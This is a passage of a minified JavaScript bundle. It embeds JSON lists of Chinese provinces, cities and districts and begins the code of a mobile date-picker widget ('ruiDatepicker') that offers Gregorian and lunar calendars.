县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')},function(e,t,n){"use strict";n.r(t);n(56),n(64),n(65),n(133),n(98),n(48),n(26),n(67),n(103),n(68),n(104),n(69),n(71),n(105),n(138),n(51),n(139),n(53),n(76),n(80),n(81),n(82),n(83);var r=n(29),a=n.n(r);n(140),n(110),n(111);window.ruiDatepicker=function(){"classList"in document.documentElement||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){function e(e){return function(n){var r=t.className.split(/\s+/g),a=r.indexOf(n);e(r,a,n),t.className=r.join(" ")}}var t=this;return{add:e((function(e,t,n){~t||e.push(n)})),remove:e((function(e,t){~t&&e.splice(t,1)})),toggle:e((function(e,t,n){~t?e.splice(t,1):e.push(n)})),contains:function(e){return!!~t.className.split(/\s+/g).indexOf(e)},item:function(e){return t.className.split(/\s+/g)[e]||null}}}});var e=function(){this.gearDate,this.minY=1940,this.minM=1,this.minD=1,this.maxY=2030,this.maxM=12,this.maxD=31,this.type=1};return e.prototype={init:function(e){this.trigger=document.querySelector(e),this.bindEvent("date")},bindEvent:function(e){function t(e){document.activeElement.blur(),g.gearDate=document.createElement("div"),g.gearDate.className="gearDate",g.trigger.getAttribute("data-toid-hour")?g.gearDate.innerHTML='<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">公历</div><div class="date_class lcalendar_nongli">农历</div></div><div class="date_roll_mask"><div class="date_roll date_roll_more"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div><div><div class="gear date_hh" data-datetype="date_hh"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish">完成</div><div class="date_btn lcalendar_cancel">取消</div></div></div>':g.gearDate.innerHTML='<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">公历</div><div class="date_class lcalendar_nongli">农历</div></div><div class="date_roll_mask"><div class="date_roll"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish" data-isconfirm="0">完成</div><div class="date_btn lcalendar_cancel">取消</div></div></div>',document.body.appendChild(g.gearDate),r();var t="ontouchstart"in window;g.gearDate.querySelector(".lcalendar_cancel").addEventListener(t?"touchstart":"click",b),g.gearDate.querySelector(".lcalendar_finish").addEventListener(t?"touchstart":"click",y);var a=g.gearDate.querySelector(".lcalendar_gongli"),i=g.gearDate.querySelector(".lcalendar_nongli");a.addEventListener(t?"touchstart":"click",(function(){n("gongli")}),!1),i.addEventListener(t?"touchstart":"click",(function(){n("nongli")}),!1);var 